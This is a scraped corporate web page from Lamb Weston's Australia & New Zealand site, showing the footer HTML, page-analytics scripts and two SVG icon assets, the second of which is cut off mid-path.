        <span class="cmp-link__text">
            Culinary Team
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:en-au:resources:the-potato-advantage.html" href="/en-au/resources/the-potato-advantage.html">
        <span class="cmp-link__text">
            Potato Advantage
        </span>
        
        
    </a>

                    </li>
                
            </ul>
        </nav>
      

    </section>

    
    


</div>



                        </div>
                    
                        
                        <div class="cmp-footer__column col-6 col-md">
                            




    
    
    <div class="ghost">

</div>


    
    
    <div class="ghost">

</div>


    
    
    <div class="footer-nav-list">




    <section class="cmp-footer-nav-list">

        

   		
        <nav class="cmp-footer__column--submenu">
            <h3 class="cmp-footer__column--heading">Other</h3>
            <ul class="cmp-footer__submenu-list">
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:en-au:investors.html" href="/en-au/investors.html" target="_blank">
        <span class="cmp-link__text">
            Investors
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:en-au:news.html" href="/en-au/news.html" target="_blank">
        <span class="cmp-link__text">
            News
        </span>
        
        
    </a>

                    </li>
                
            </ul>
        </nav>
      

    </section>

    
    


</div>


    
    
    <div class="ghost">

</div>



                        </div>
                    
                        
                        <div class="cmp-footer__column col-6 col-md">
                            




    
    
    <div class="footer-nav-list">




    <section class="cmp-footer-nav-list">

        

   		
        <nav class="cmp-footer__column--submenu">
            <h3 class="cmp-footer__column--heading">Worldwide</h3>
            <ul class="cmp-footer__submenu-list">
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="www.lambweston.com" href="https://www.lambweston.com/" target="_blank">
        <span class="cmp-link__text">
            United States
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="en-ca.html" href="https://www.lambweston.com/en-ca.html" target="_blank">
        <span class="cmp-link__text">
            Canada - English
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="fr-ca.html" href="https://www.lambweston.com/fr-ca.html" target="_blank">
        <span class="cmp-link__text">
            Canada – Français
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="es-mx.html" href="https://www.lambweston.com/es-mx.html" target="_blank">
        <span class="cmp-link__text">
            Mexico - Español
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="en.html" href="https://www.lambweston.com/en.html" target="_blank">
        <span class="cmp-link__text">
            Greater Asia - English
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="zh.html" href="https://www.lambweston.com/zh.html" target="_blank">
        <span class="cmp-link__text">
            中国 China
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="jp.html" href="https://www.lambweston.com/jp.html" target="_blank">
        <span class="cmp-link__text">
            日本 Japan
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="es.html" href="https://www.lambweston.com/es.html" target="_blank">
        <span class="cmp-link__text">
            Latin America - Español
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="es-ar.html" href="https://www.lambweston.com/es-ar.html" target="_blank">
        <span class="cmp-link__text">
            Mercosur – Español
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="pt-br.html" href="https://www.lambweston.com/pt-br.html" target="_blank">
        <span class="cmp-link__text">
            Mercosur – Português
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="en-au.html" href="https://www.lambweston.com/en-au.html" target="_blank">
        <span class="cmp-link__text">
            Australia &amp; New Zealand
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="emea" href="https://lambweston.eu/emea" target="_blank">
        <span class="cmp-link__text">
            Europe &amp; Middle East
        </span>
        
        
    </a>

                    </li>
                
            </ul>
        </nav>
      

    </section>

    
    


</div>


    
    
    <div class="ghost">

</div>



                        </div>
                    
                </div>

                <div class="cmp-footer__seperator-line"></div>
                <!--BOTTOM LINKS-->
                
                <div class="cmp-footer__bottom-links m-auto">
                    <ul class="cmp-footer__bottom-links--list mb-3">
                        
                            <li class="cmp-footer__bottom-links--item">
                                
    <a class="cmp-link  aa-lw-footer-link" data-name="content:dam:lamb-weston:website:en-au:pdf:legal:Privacy.pdf" href="/content/dam/lamb-weston/website/en-au/pdf/legal/Privacy.pdf" target="_blank">
        <span class="cmp-link__text">
            Privacy
        </span>
        
        
    </a>

                            </li>
                        
                            <li class="cmp-footer__bottom-links--item">
                                
    <a class="cmp-link  aa-lw-footer-link" data-name="content:dam:lamb-weston:website:en-au:pdf:legal:Legal.pdf" href="/content/dam/lamb-weston/website/en-au/pdf/legal/Legal.pdf" target="_blank">
        <span class="cmp-link__text">
            Website Terms
        </span>
        
        
    </a>

                            </li>
                        
                            <li class="cmp-footer__bottom-links--item">
                                
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:en-au:resources:legal.html" href="/en-au/resources/legal.html" target="_blank">
        <span class="cmp-link__text">
            Legal
        </span>
        
        
    </a>

                            </li>
                        
                            <li class="cmp-footer__bottom-links--item">
                                
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:en-au:resources:frequently-asked-questions.html" href="/en-au/resources/frequently-asked-questions.html" target="_blank">
        <span class="cmp-link__text">
            Frequently Asked Questions
        </span>
        
        
    </a>

                            </li>
                        
                    </ul>
                </div>

                <!--COPYRIGHT-->
                <div class="cmp-footer__bottom-container d-flex">
                    <div class="social-media-wrapper">
                        <div class="social-media-icons white">




    <section class="cmp-social-media-icons">

        <div class="cmp-social-media-icons__content center">
          <a class="external-link aa-lw-social-follow" target="_blank" href="https://www.facebook.com/lambweston4chefsAPAC/">
              <span>
                  <i id="fab fa-facebook" class="fab fa-facebook"></i>
              </span>
          </a>
      
          <a class="external-link aa-lw-social-follow" target="_blank" href="https://www.instagram.com/lambweston4chefs_apac/">
              <span>
                  <i id="fab fa-instagram" class="fab fa-instagram"></i>
              </span>
          </a>
      
          <a class="external-link aa-lw-social-follow" target="_blank" href="https://www.youtube.com/@lambweston-asiapacific8138">
              <span>
                  <i id="fab fa-youtube" class="fab fa-youtube"></i>
              </span>
          </a>
      </div>

    </section>

    
    


</div>

                    </div>
                    <div class="cmp-footer__copyright ">
                        <p>© 2025 Lamb Weston, Inc. | All rights reserved.</p>

                    </div>
                </div>
                
            </div>
        </div>
    </section>
</div>
<!--END:FOOTER-V2-->

</div>

    
</div>

        
    

</div>

<script>
    
    var digitalDataDlo = {"page":{"name":"lamb-weston-en-au resources simplified-strengthened findmyfry","section":"resources","section1":"resources","section2":"simplified-strengthened","section3":"findmyfry","site":"lamb-weston-en-au","type":"resources"},"product":{"name":"","sku":"","brand":"","mainCategory":"","subCategory":"","cutSize":""},"recipe":{"name":"","type":"","productData":{"mainCategory":"","subCategory":""}}};
    var DIGITAL_DATA_TRACKER = "digitalData";
    
    try{
    var dataCompletedForm = getCompletedFormData();
    if(digitalDataDlo.recipe && digitalDataDlo.recipe !="undefined" && digitalDataDlo.recipe.productData){
   		 setRecipeData(digitalDataDlo);
  	 }
    
    if(typeof dataLayerSearchData != 'undefined' ) digitalDataDlo.search = dataLayerSearchData;
    else setSearchData(digitalDataDlo);
    
    if(!digitalDataDlo.productListing)
	   setProductSearchData(digitalDataDlo);
	
	if(!digitalDataDlo.recipeListing)
		setRecipeSearchData(digitalDataDlo);
	
        if(typeof dataLayerFormData != 'undefined') digitalDataDlo.form= dataLayerFormData;
        else setFormData(digitalDataDlo);
    
        if(typeof dataCompletedForm.completedForm != 'undefined'){ digitalDataDlo.completedForm = dataCompletedForm.completedForm; console.log("dataLAyerFORM SET");}
        else setCompletedFormData(digitalDataDlo);
	
    var digitalData = digitalDataDlo;
    
    trackPageLoad(digitalData);
    }catch(error){
        console.log(error.message);
    }
</script>
            
    
    

    
<script src="/etc.clientlibs/lamb-weston/clientlibs/clientlib-dependencies.lc-d41d8cd98f00b204e9800998ecf8427e-lc.min.js"></script>
<script src="/etc.clientlibs/lamb-weston/clientlibs/clientlib-site.lc-e49296f96a7a2531641c5d876e01c84d-lc.min.js"></script>




    
<script src="/etc.clientlibs/core/wcm/components/commons/site/clientlibs/container.lc-0a6aff292f5cc42142779cde92054524-lc.min.js"></script>
<script src="/etc.clientlibs/lamb-weston/clientlibs/clientlib-components.lc-a3a2f078e818ef1d0ac87c8b9d683cc7-lc.min.js"></script>












<script async="async" src="https://static.srcspot.com/libs/eleen.js" type="application/javascript"></script>

<!-- Add Any widget -->
<script async src="https://static.addtoany.com/menu/page.js"></script>

    

    

    



    
    
    

            

        
    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lambweston.com/etc.clientlibs/lamb-weston/clientlibs/clientlib-site/resources/icons/cardboard-seperator/cardboard-separator.svg
body_size: 230411
content:
<svg width="768" height="8" viewBox="0 0 768 8" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="-161.749" width="997.714" height="8" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.00238906) scale(0.000244141 0.0304478)"/>
</pattern>
<image id="image0" width="4096" height="33" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lambweston.com/etc.clientlibs/lamb-weston/clientlibs/clientlib-site/resources/icons/icons.svg
body_size: 8395
content:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg"><symbol id="arrow-down" viewBox="0 0 10 6"><path fill="#979797" d="M8.928.198A.607.607 0 0 1 9.81.18a.664.664 0 0 1 .081.832l-.064.081-4.313 4.65-.02.019a.849.849 0 0 1-1.146.03l-.086-.084L.164 1.083A.663.663 0 0 1 .201.17a.606.606 0 0 1 .806-.033l.074.072 3.828 4.32L8.93.2z"/></symbol><symbol id="arrow-left-grey" viewBox="0 0 5 9"><path fill="#C8C7C6" d="M5 .877L4.111 0 .251 3.913a.874.874 0 0 0-.073 1.143l.078.089 3.858 3.858.883-.883-3.594-3.595L5 .877z"/></symbol><symbol id="arrow-right-grey" viewBox="0 0 5 9"><path fill="#C8C7C6" d="M0 .877L.889 0l3.86 3.913c.308.313.333.802.073 1.143l-.078.089L.886 9.003.003 8.12l3.594-3.595L0 .877z"/></symbol><symbol id="icon-check" viewBox="0 0 76.887 55.552"><path d="M34.373 49.541L76.887 5.889 70.739 0 28.426 43.458 6.078 20.632 0 26.585l22.488 22.972 6.029 5.995-.091-.085.091.085 5.856-6.011z"/></symbol><symbol id="icon-close" viewBox="0 0 18 18"><path d="M1 1l16 16M17 1L1 17" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-download" viewBox="0 0 172 172"><g fill="none" stroke-miterlimit="10" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode:normal"><path d="M0 172V0h172v172z"/><path d="M86 172c-47.496 0-86-38.504-86-86S38.504 0 86 0s86 38.504 86 86-38.504 86-86 86z" fill="#e35205"/><path d="M77.257 42.283v39.345H59.77L86 107.858l26.23-26.23H94.743V42.283zm-34.974 78.69v8.744h87.434v-8.744z" fill="#fff"/></g></symbol><symbol id="icon-home" viewBox="0 0 32.4 30.4"><style>.st0{fill:#163b64}</style><path class="st0" d="M30.9 15.1l-1.4-1.3c-1.1-1-2.3-2-3.4-3.1C24.7 9.5 23.4 8.2 22 7l-3.5-3.2c-.6-.5-1.1-1-1.7-1.6-.4-.4-1-.4-1.4 0-.5.4-.9.9-1.4 1.3l-3.3 3.1c-1.3 1.2-2.7 2.5-4 3.7-1.1 1.1-2.3 2.1-3.4 3.2-.6.5-1.1 1-1.7 1.6-.4.4-.4 1 0 1.4.4.4 1 .4 1.4 0 .4-.4.8-.7 1.1-1.1v12.4c0 .6.5 1 1 1h8.1c.6 0 1-.5 1-1V21v-1.1c0-.2.1-.3.1-.5.1-.1.1-.3.2-.4 0 0 0-.1.1-.1l.2-.2.2-.2s.1 0 .1-.1c.1-.1.2-.1.4-.2s.3-.1.5-.1h.6c.2 0 .3.1.5.1.1.1.3.1.4.2 0 0 .1 0 .1.1l.2.2.2.2s0 .1.1.1c.1.1.1.2.2.4s.1.3.1.5v7.9c0 .6.5 1 1 1h8.1c.6 0 1-.5 1-1V15.6c.4.3.7.7 1.1 1 .4.4 1 .4 1.4 0 .3-.4.3-1.1-.1-1.5z"/></symbol><symbol id="icon-link" viewBox="0 0 172 172"><g fill="none" stroke-miterlimit="10" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode:normal"><path d="M0 172V0h172v172z"/><path d="M86 172c-47.496 0-86-38.504-86-86S38.504 0 86 0s86 38.504 86 86-38.504 86-86 86z" fill="#e35205"/><path d="M86 172c-47.496 0-86-38.504-86-86S38.504 0 86 0s86 38.504 86 86-38.504 86-86 86z"/><path d="M86 168.56c-45.597 0-82.56-36.963-82.56-82.56S40.403 3.44 86 3.44 168.56 40.403 168.56 86 131.597 168.56 86 168.56z"/><path d="M86 172c-47.496 0-86-38.504-86-86S38.504 0 86 0s86 38.504 86 86-38.504 86-86 86z"/><path d="M86 168.56c-45.597 0-82.56-36.963-82.56-82.56S40.403 3.44 86 3.44 168.56 40.403 168.56 86 131.597 168.56 86 168.56z"/><path d="M54.352 59.627c-15.418 0-27.748 13.23-26.25 28.959 1.308 13.714 13.606 23.787 27.383 23.787h14.691a5.277 5.277 0 0 0 5.275-5.274 5.277 5.277 0 0 0-5.275-5.275H55.248c-8.566 0-16.246-6.418-16.69-14.98-.48-9.124 6.774-16.668 15.794-16.668h15.824a5.277 5.277 0 0 0 5.275-5.275 5.277 5.277 0 0 0-5.275-5.274zm47.472 0a5.277 5.277 0 0 0-5.275 5.274 5.277 5.277 0 0 0 5.275 5.275h14.928c8.566 0 16.246 6.418 16.69 14.98.48 9.124-6.774 16.668-15.794 16.668h-15.824a5.277 5.277 0 0 0-5.275 5.275 5.277 5.277 0 0 0 5.275 5.274h15.824c15.418 0 27.748-13.23 26.25-28.959-1.308-13.714-13.606-23.787-27.383-23.787zM64.901 80.725A5.277 5.277 0 0 0 59.627 86a5.277 5.277 0 0 0 5.274 5.275H107.1A5.277 5.277 0 0 0 112.373 86a5.277 5.277 0 0 0-5.274-5.275z" fill="#fff"/></g></symbol><symbol id="icon-play" viewBox="0 0 25.000000 25.000000"><path d="M10 12.3c0 3.1.1 5.7.3 5.7.2 0 1.5-1.3 3-2.8l2.7-2.8-3-2.9-3-2.9v5.7z" fill="#fff"/></symbol><symbol id="lambweston-logo" viewBox="0 0 242 49"><path fill-rule="evenodd" clip-rule="evenodd" d="M38.919 44.068c-.725-.253-1.353-.472-1.353-1.084 0-.52.417-.882 1.013-.882.497 0 .728.148.934.277.147.095.287.183.483.183.289 0 .516-.228.516-.52 0-.574-.984-.96-1.903-.96-1.349 0-2.255 1.014-2.255 1.963 0 1.353 1.065 1.717 2.004 2.036.76.26 1.417.484 1.417 1.171 0 .78-.555 1.325-1.346 1.325-.543 0-.908-.212-1.175-.367-.178-.103-.32-.185-.466-.185-.302 0-.505.234-.505.58 0 .646 1.239.991 2.134.991 1.688 0 2.57-1.198 2.57-2.384 0-1.422-1.145-1.822-2.068-2.144zM45.556 42.222c.349 0 .566-.207.566-.54 0-.333-.218-.54-.566-.54h-2.56c-.375 0-.607.233-.607.61v6.174c0 .377.232.61.606.61h2.56c.35 0 .567-.207.567-.54 0-.333-.218-.54-.566-.54H43.54v-2.078h1.822c.349 0 .566-.206.566-.539 0-.334-.218-.54-.566-.54h-1.822v-2.077h2.015zM50.912 42.222c.349 0 .566-.207.566-.54 0-.333-.217-.54-.566-.54h-2.56c-.375 0-.607.233-.607.61v6.174c0 .377.232.61.606.61h2.56c.35 0 .567-.207.567-.54 0-.333-.217-.54-.566-.54h-2.015v-2.078h1.822c.349 0 .566-.206.566-.539 0-.334-.217-.54-.566-.54h-1.822v-2.077h2.015zM53.677 41.082c-.345 0-.576.242-.576.6v6.314c0 .358.23.6.576.6.345 0 .576-.241.576-.6v-6.314c0-.358-.231-.6-.576-.6zM61.298 41.082c-.344 0-.575.242-.575.6v4.788l-3.425-4.87c-.253-.366-.41-.518-.736-.518-.354 0-.535.219-.535.65v6.264c0 .358.232.6.577.6.344 0 .575-.241.575-.6v-4.789l3.424 4.872c.252.365.41.518.736.518.355 0 .536-.22.536-.651v-6.264c0-.358-.232-.6-.577-.6zM69.095 44.188h-1.498c-.348 0-.566.207-.566.54 0 .334.218.541.566.541h1.125v.29c0 .78-.528 2.018-1.944 2.018-1.614 0-2.188-1.475-2.188-2.738 0-1.363.664-2.737 2.147-2.737.775 0 1.186.294 1.517.53.205.145.382.272.588.272a.541.541 0 0 0 .556-.55c0-.5-1.117-1.272-2.601-1.272-2.362 0-3.42 1.887-3.42 3.757 0 1.81 1.03 3.757 3.289 3.757 2.099 0 3.207-1.23 3.207-3.556 0-.597-.232-.852-.778-.852zM78.341 43.516c0 .773-.566 1.334-1.347 1.334H75.81v-2.688h1.145c1.023 0 1.387.7 1.387 1.354zm-1.316-2.374h-1.761c-.374 0-.607.233-.607.61v6.244c0 .359.232.6.576.6.345 0 .576-.241.576-.6V45.87h1.246c1.367 0 2.438-1.034 2.438-2.354 0-1.398-1.015-2.374-2.468-2.374zM83.838 47.577c-1.53 0-2.074-1.415-2.074-2.738s.544-2.737 2.074-2.737c1.531 0 2.076 1.414 2.076 2.737 0 1.323-.545 2.738-2.076 2.738zm0-6.495c-2.158 0-3.287 1.891-3.287 3.757 0 1.867 1.129 3.758 3.287 3.758 2.159 0 3.288-1.891 3.288-3.758 0-1.866-1.129-3.757-3.288-3.757zM90.892 44.068c-.726-.253-1.354-.472-1.354-1.084 0-.52.417-.882 1.013-.882.496 0 .73.148.934.277.148.095.288.183.484.183a.512.512 0 0 0 .515-.52c0-.574-.983-.96-1.903-.96-1.349 0-2.255 1.014-2.255 1.963 0 1.353 1.065 1.717 2.004 2.036.761.26 1.418.484 1.418 1.171 0 .78-.554 1.325-1.348 1.325-.542 0-.907-.212-1.174-.367-.178-.103-.32-.185-.466-.185-.302 0-.505.234-.505.58 0 .646 1.24.991 2.135.991 1.687 0 2.57-1.198 2.57-2.384 0-1.422-1.147-1.822-2.068-2.144zM96.623 44.068c-.726-.253-1.353-.472-1.353-1.084 0-.52.416-.882 1.012-.882.496 0 .73.148.935.277.146.095.286.183.482.183.29 0 .515-.228.515-.52 0-.574-.982-.96-1.9-.96-1.35 0-2.256 1.014-2.256 1.963 0 1.353 1.063 1.717 2.002 2.036.761.26 1.418.484 1.418 1.171 0 .78-.554 1.325-1.347 1.325-.543 0-.907-.212-1.174-.367-.179-.103-.319-.185-.466-.185-.302 0-.505.234-.505.58 0 .646 1.24.991 2.135.991 1.687 0 2.57-1.198 2.57-2.384 0-1.422-1.147-1.822-2.069-2.144zM100.729 41.082c-.346 0-.578.242-.578.6v6.314c0 .358.232.6.578.6.344 0 .575-.241.575-.6v-6.314c0-.358-.231-.6-.575-.6zM104.23 44.159v-1.997h.912c.667 0 1.033.346 1.033.973 0 .622-.418 1.024-1.063 1.024h-.882zm2.501 2.163c0 .703-.566 1.194-1.376 1.194h-1.125V45.14h1.164c.8 0 1.337.475 1.337 1.183zm-.158-1.818c.468-.295.754-.859.754-1.53 0-.888-.726-1.832-2.074-1.832h-1.57c-.374 0-.606.233-.606.61v6.174c0 .377.232.61.606.61h1.711c1.467 0 2.489-.911 2.489-2.214 0-.85-.542-1.575-1.31-1.818zM109.952 41.082c-.345 0-.577.242-.577.6v6.314c0 .358.232.6.577.6s.576-.241.576-.6v-6.314c0-.358-.231-.6-.576-.6zM115.227 47.456h-1.774v-5.774c0-.358-.23-.6-.575-.6s-.576.242-.576.6v6.244c0 .377.232.61.606.61h2.319c.348 0 .565-.207.565-.54 0-.333-.217-.54-.565-.54zM117.677 41.082c-.344 0-.576.242-.576.6v6.314c0 .358.232.6.576.6.345 0 .576-.241.576-.6v-6.314c0-.358-.231-.6-.576-.6zM123.812 41.142h-3.583c-.35 0-.566.206-.566.54 0 .333.216.54.566.54h1.215v5.774c0 .359.232.6.576.6s.576-.241.576-.6v-5.773h1.216c.349 0 .565-.208.565-.541 0-.334-.216-.54-.565-.54zM126.365 41.082c-.346 0-.576.242-.576.6v6.314c0 .358.23.6.576.6.344 0 .575-.241.575-.6v-6.314c0-.358-.231-.6-.575-.6zM131.831 42.222c.349 0 .565-.207.565-.54 0-.333-.216-.54-.565-.54h-2.56c-.375 0-.607.233-.607.61v6.174c0 .377.232.61.607.61h2.56c.349 0 .565-.207.565-.54 0-.333-.216-.54-.565-.54h-2.016v-2.078h1.823c.35 0 .566-.206.566-.539 0-.334-.216-.54-.566-.54h-1.823v-2.077h2.016zM136.281 44.068c-.724-.253-1.352-.472-1.352-1.084 0-.52.416-.882 1.012-.882.497 0 .73.148.935.277.147.095.286.183.483.183a.512.512 0 0 0 .515-.52c0-.574-.984-.96-1.902-.96-1.349 0-2.255 1.014-2.255 1.963 0 1.353 1.064 1.717 2.003 2.036.761.26 1.418.484 1.418 1.171 0 .78-.555 1.325-1.348 1.325-.543 0-.906-.212-1.174-.367-.178-.103-.319-.185-.466-.185-.301 0-.504.234-.504.58 0 .646 1.238.991 2.133.991 1.688 0 2.571-1.198 2.571-2.384 0-1.422-1.147-1.822-2.069-2.144zM143.719 41.082c-.345 0-.576.242-.576.6v6.314c0 .358.231.6.576.6s.576-.241.576-.6v-6.314c0-.358-.231-.6-.576-.6zM151.341 41.082c-.344 0-.577.242-.577.6v4.787l-3.425-4.869c-.251-.366-.409-.518-.735-.518-.355 0-.536.219-.536.65v6.264c0 .358.233.6.577.6s.576-.241.576-.6v-4.79l3.425 4.873c.252.365.41.518.736.518.355 0 .535-.22.535-.651v-6.264c0-.358-.232-.6-.576-.6zM160.769 43.516c0 .773-.567 1.334-1.347 1.334h-1.185v-2.688h1.144c1.023 0 1.388.7 1.388 1.354zm-1.318-2.374h-1.76c-.374 0-.607.233-.607.61v6.244c0 .359.233.6.576.6.345 0 .577-.241.577-.6V45.87h1.245c1.367 0 2.439-1.034 2.439-2.354 0-1.398-1.015-2.374-2.47-2.374zM166.215 47.577c-1.531 0-2.076-1.415-2.076-2.738s.545-2.737 2.076-2.737c1.53 0 2.074 1.414 2.074 2.737 0 1.323-.544 2.738-2.074 2.738zm0-6.495c-2.16 0-3.289 1.891-3.289 3.757 0 1.867 1.129 3.758 3.289 3.758 2.159 0 3.289-1.891 3.289-3.758 0-1.866-1.13-3.757-3.289-3.757zM174.357 41.142h-3.582c-.35 0-.567.206-.567.54 0 .333.217.54.567.54h1.215v5.774c0 .359.232.6.576.6s.576-.241.576-.6v-5.773h1.215c.35 0 .566-.208.566-.541 0-.334-.216-.54-.566-.54zM179.73 45.962h-2.423l1.212-3.371 1.211 3.37zm-.451-4.254c-.148-.415-.404-.626-.76-.626-.36 0-.609.205-.76.625l-2.238 5.907-.018.056c-.056.154-.11.315-.11.427 0 .289.234.5.555.5.269 0 .456-.14.56-.416l.433-1.197h3.156l.435 1.199c.102.275.291.414.559.414.32 0 .555-.211.555-.5 0-.112-.054-.273-.11-.427l-2.257-5.962zM186.265 41.142h-3.583c-.35 0-.567.206-.567.54 0 .333.217.54.567.54h1.215v5.774c0 .359.231.6.576.6.344 0 .576-.241.576-.6v-5.773h1.216c.349 0 .565-.208.565-.541 0-.334-.216-.54-.565-.54zM190.75 47.577c-1.53 0-2.075-1.415-2.075-2.738s.545-2.737 2.075-2.737c1.529 0 2.075 1.414 2.075 2.737 0 1.323-.546 2.738-2.075 2.738zm0-6.495c-2.159 0-3.289 1.891-3.289 3.757 0 1.867 1.13 3.758 3.289 3.758 2.16 0 3.288-1.891 3.288-3.758 0-1.866-1.128-3.757-3.288-3.757zM198.659 42.222c.348 0 .564-.207.564-.54 0-.333-.216-.54-.564-.54h-2.561c-.375 0-.606.233-.606.61v6.174c0 .377.231.61.606.61h2.561c.348 0 .564-.207.564-.54 0-.333-.216-.54-.564-.54h-2.016v-2.078h1.823c.349 0 .566-.206.566-.539 0-.334-.217-.54-.566-.54h-1.823v-2.077h2.016zM203.267 44.048c-.723-.254-1.351-.474-1.351-1.089 0-.521.415-.886 1.011-.886.496 0 .728.149.932.28.149.095.287.183.484.183a.513.513 0 0 0 .514-.522c0-.577-.982-.965-1.9-.965-1.347 0-2.252 1.019-2.252 1.971 0 1.36 1.063 1.724 2.002 2.045.758.262 1.414.486 1.414 1.176 0 .782-.553 1.33-1.344 1.33-.542 0-.906-.213-1.173-.368-.178-.104-.318-.186-.466-.186-.301 0-.504.235-.504.582 0 .65 1.238.995 2.131.995 1.686 0 2.567-1.203 2.567-2.393 0-1.429-1.144-1.83-2.065-2.153" fill="#F06323"/><path fill-rule="evenodd" clip-rule="evenodd" d="M178.522 28.147c-2.147 0 0-10.813-2.744-10.813-.955 0-3.284.485-4.416 1.544-1.167 1.097-2.623 3.328-3.936 4.871 1.432-5.346 2.385-8.79.358-8.79-.955 0-2.745.475-3.819 1.069-1.029.586-3.147 1.939-4.816 2.89-.736-2.127-2.353-2.653-3.772-2.653 0-1.188-.6-1.901-1.672-1.901-2.547 0-5.518 3.131-7.019 6.865-1.807 3.186-3.963 5.967-4.912 5.967-1.274 0 .909-7.951 2.787-14.33 1.308.109 2.528.191 3.417.191 3.579 0 4.532-2.733 4.532-4.396 0-1.425-1.43.594-5.963.594h-.914c.468-1.572.846-2.841 1.033-3.564.24-.713 0-1.07-.597-1.07-1.67 0-4.415 1.425-5.009 3.327-.117.386-.252.83-.395 1.307h-2.113c-2.625 0-3.937 1.426-3.937 2.852 0 .95.715.238 2.984.238.547 0 1.281.04 2.119.104a305.24 305.24 0 0 0-1.405 4.885c-.653 2.101-3.039 5.613-5.856 8.413.004-.11.009-.22.009-.333-.118-2.852-.714-11.169-2.384-11.169-1.193 0-4.176 1.664-4.652 2.852-1.552 3.92-7.398 12-11.096 12-.915 0-1.268-.769-1.383-1.93 3.609-.364 7.944-4.341 7.944-8.645 0-2.138-1.193-4.04-4.056-4.04-5.25 0-9.306 6.891-9.306 12.477 0 3.683 2.028 6.058 5.726 6.058 7.517 0 11.931-8.792 13.72-11.644 2.148 9.15-4.653 7.724-4.653 8.911 0 1.308 1.432 2.733 3.342 2.733.072 0 .155-.006.242-.012l-.004.012c3.101 0 7.516-2.733 10.619-7.365-.717 4.632-.477 7.365 2.506 7.365 2.464 0 5.139-2.296 6.899-4.973.611 2.876 2.471 4.973 5.269 4.973 4.838 0 7.977-5.703 8.32-10.44 1.244-.399 2.795-1 3.85-1.56-1.313 7.13-3.341 12-1.193 12 .835 0 2.745-.712 3.82-1.782 1.311-1.306 5.366-7.96 6.084-7.96 1.193 0-1.194 9.742 3.339 9.742 2.984 0 5.847-3.445 5.847-5.346 0-1.545-1.79.476-2.744.476zm-61.803-9.744c2.113 0-.393 5.632-3.656 5.814.6-3.38 2.738-5.814 3.656-5.814zm35.791 10.22c-3.339 0-1.192-7.843 1.076-9.507-.596 2.14.478 3.922 2.386 3.922 0 1.781-1.669 5.584-3.462 5.584zM76.87 14.957c-3.1 0-5.37 2.733-3.818 2.733 2.864 0 1.431 10.219-1.67 10.219-3.58 0 1.789-18.298 3.817-23.17.597-1.426.358-2.02-.835-2.02-1.431 0-3.938 1.07-4.773 2.852-.985 2.617-2.705 7.937-3.683 13.093-.004-.008-.009-.017-.015-.024-.716 3.207-3.938 8.318-5.25 8.318-1.192 0 1.433-10.337-1.192-10.337-1.074 0-2.624 1.306-3.222 1.78-.836.714-2.387 3.091-4.175 6.06.596-3.92 1.193-9.504-.478-9.504-.954 0-2.386.832-3.341 1.426-1.91 1.187-4.534 6.178-6.086 8.079.599-5.703.956-9.149-.357-9.149-1.192 0-3.459 1.308-4.055 2.495-2.268 4.278-5.728 9.505-6.92 9.505-1.194 0 .714-3.802.714-6.059 0-1.189-2.982-3.208-3.577-2.02-1.433 3.09-3.699 8.436-5.966 8.436-2.387 0 1.432-10.1 5.608-10.1 1.67 0 2.743.95 2.743.238 0-2.375-1.79-3.682-4.057-3.682-6.323 0-10.498 7.721-10.498 13.902 0 3.206 1.67 4.988 4.175 4.988 2.625 0 5.25-3.208 6.204-5.346-.834 3.92.595 5.346 2.626 5.346 3.22 0 5.845-3.563 8.47-7.722-.954 6.178-1.432 7.722.118 7.722.956 0 2.507-.357 3.223-1.07 2.148-2.138 5.01-6.177 6.443-8.791-1.552 7.248-2.148 9.86-.596 9.86.834 0 2.862-.356 3.817-1.306 2.147-2.138 3.937-4.752 